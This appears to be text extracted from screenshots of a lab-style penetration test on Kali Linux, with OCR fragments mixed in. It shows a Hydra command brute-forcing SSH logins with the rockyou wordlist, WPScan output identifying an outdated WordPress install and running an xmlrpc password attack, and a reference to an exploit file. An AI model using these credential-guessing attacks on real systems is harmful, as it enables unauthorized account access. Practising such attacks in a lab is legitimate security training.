 ┌──(root💀kali2021)-[~/桌面]
└─# hydra -L user.dic -P ../rockyou.dic 111.111.111.135 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethic
s anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-12 09:13:08
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 28688798 login tries (l:2/p:14344399), ~1793050 tries per task
[DATA] attacking ssh://111.111.111.135:22/
[STATUS] 178.00 tries/min, 178 tries in 00:01h, 28688622 to do in 2686:13h, 16 active
[STATUS] 139.33 tries/min, 418 tries in 00:03h, 28688382 to do in 3431:38h, 16 active
主文件夹
40839.c
KALI
BY OFFENSIVE SECURITY
[+] WordPress version 4.8.21 identified (Outdated, released on 2022-10-17).
| Found By: Emoji Settings (Passive Detection)
|  - http://111.111.111.135/wordpress/, Match: '-release.min.js?ver=4.8.21'
| Confirmed By: Meta Generator (Passive Detection)
|  - http://111.111.111.135/wordpress/, Match: 'WordPress 4.8.21'
[i] The main theme could not be detected.
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=====================> (137 / 137) 100.00% Time: 00:00:00
Freeware 7.6
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 2 user/s
Trying michael / ernest Time: 00:05:44 < > (7458 / 28688784)  0.02%  ETA: ??:??:??
user.dic